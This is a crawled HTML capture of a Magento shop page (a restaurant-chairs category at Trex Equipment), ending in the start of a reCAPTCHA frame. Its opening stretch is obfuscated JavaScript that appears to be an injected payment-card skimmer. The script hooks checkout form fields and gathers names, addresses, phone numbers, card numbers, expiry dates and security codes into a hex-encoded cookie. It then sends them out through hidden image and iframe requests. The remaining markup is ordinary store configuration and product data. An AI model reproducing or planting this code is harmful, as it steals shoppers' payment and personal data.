_0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/trexequipment.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/trexequipment.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/trexequipment.com\/","customerLoginUrl":"https:\/\/trexequipment.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeWRPoUAAAAAEUJXf1rdmxcDrpvhKdKNucP8_Jk","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftrexequipment.com\u002Fstatic\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/trexequipment.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ftrexequipment.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Ftrexequipment.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/trexequipment.com\/page_cache\/block\/render\/id\/45886\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_45886"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/vendors\/florida-seating\/restaurant-chairs-stools.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29532  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29535");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29535  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29537");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29537  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29538");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29538  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "CS\u002D336173"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/trexequipment.com\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
	 {
		 "img.lazyload": {
			 "moxxilazyload": {}
		 }
	 }
	</script>
<script type="text/x-magento-init">
     {
         "#narrow-by-list": {
             "showMore": {"showElement": 6}
         }
     }
 </script>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "LocalBusiness",
"name": "Trex Equipment Company",
"url": "https://trexequipment.com/",
"sameAs": [
"https://www.facebook.com/TREX.Equipment.Company/?ref=aymt_homepage_panel&eid=ARB0VdIpq6dBD4hNpry9zhEgWt8WCOuvkgMXdX0zSU22viHTwUck4CSUJir7tZg3c0Y-mKD8viaW0UOX",
"",
"https://twitter.com/trex_equipment",
"",
"https://www.instagram.com/trex_restaurant/",
""
],
"logo": "https://trexequipment.com/media/logo/stores/1/logo_1.png",
"image": "https://trexequipment.com/media/theme/default/trex-desktop-banner.jpg",
"description": "Welcome to Texas Restaurant Equipment Exchange!",
"address": {
"@type": "PostalAddress",
"streetAddress": "500 S. Arthur St.,",
"addressLocality": "Amarillo",
"addressRegion": "Texas",
"postalCode": "79102",
"addressCountry": "USA"
},
"location": {
"@type": "PostalAddress",
"streetAddress": "500 S. Arthur St.,",
"addressLocality": "Amarillo",
"addressRegion": "Texas",
"postalCode": "79102",
"addressCountry": "USA"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "35.206988175955665",
"longitude": "-101.82470072883565"
},
"hasMap": "https://goo.gl/maps/JLv7onV5mbLYFqzK7",
"openingHours": "Monday-Friday 8:30am- 5:00pm CST",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+1 806.372.2500"
},
"telephone": "+1 806.372.2500"
}
</script>
<script>
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_products","item_list_name":"Restaurant Chairs & Stools","items":[{"item_id":null,"item_name":"Florida Seating, CN-671S COM, Chair, Side, Indoor","item_brand":false,"price":725.93,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-203S COM, Chair, Side, Indoor","item_brand":false,"price":444.44,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-AXTRID B GR7, Bar Stool, Indoor","item_brand":false,"price":622.22,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-YVONNE B GR1, Bar Stool, Indoor","item_brand":false,"price":1170.37,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-199B, Bar Stool, Indoor","item_brand":false,"price":589.63,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-FINESSE S GR5, Chair, Side, Indoor","item_brand":false,"price":1114.08,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, RV-LOTUS GR5, Chair, Side, Indoor","item_brand":false,"price":619.26,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-821S COM, Chair, Side, Indoor","item_brand":false,"price":577.78,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-94S-TRIO COM, Chair, Side, Indoor","item_brand":false,"price":444.44,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-MATRIX B COM, Bar Stool, Indoor","item_brand":false,"price":826.67,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, FLS-07B GR1, Bar Stool, Indoor","item_brand":false,"price":340.74,"quantity":1,"item_category":"Restaurant Chairs & Stools"},{"item_id":null,"item_name":"Florida Seating, CN-399S COM, Chair, Side, Indoor","item_brand":false,"price":844.44,"quantity":1,"item_category":"Restaurant Chairs & Stools"}]}});
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/trexequipment.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/trexequipment.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/trexequipment.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/trexequipment.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWRPoUAAAAAEUJXf1rdmxcDrpvhKdKNucP8_Jk&co=aHR0cHM6Ly90cmV4ZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=bq3pvmba83tc
body_size: 45826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
